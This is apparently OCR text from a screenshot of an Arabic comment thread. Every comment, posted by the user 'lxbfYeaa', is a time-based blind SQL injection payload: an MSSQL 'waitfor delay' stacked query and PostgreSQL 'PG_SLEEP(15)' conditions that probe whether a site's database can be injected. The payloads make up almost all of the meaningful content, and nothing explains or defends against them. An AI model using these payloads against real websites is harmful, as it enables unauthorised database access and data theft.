
تم التعليق عليه
سبتمبر 30، 2024
بواسطة
lxbfYeaa
1z1FldreQ'; waitfor delay '0:0:15' --
تم التعليق عليه
سبتمبر 30، 2024
بواسطة
lxbfYeaa
1-1 OR 545=(SELECT 545 FROM PG_SLEEP(15))--
تم التعليق عليه
سبتمبر 30، 2024
بواسطة
lxbfYeaa
1-1) OR 346=(SELECT 346 FROM PG_SLEEP(15))--
تم التعليق عليه
سبتمبر 30، 2024
بواسطة
lxbfYeaa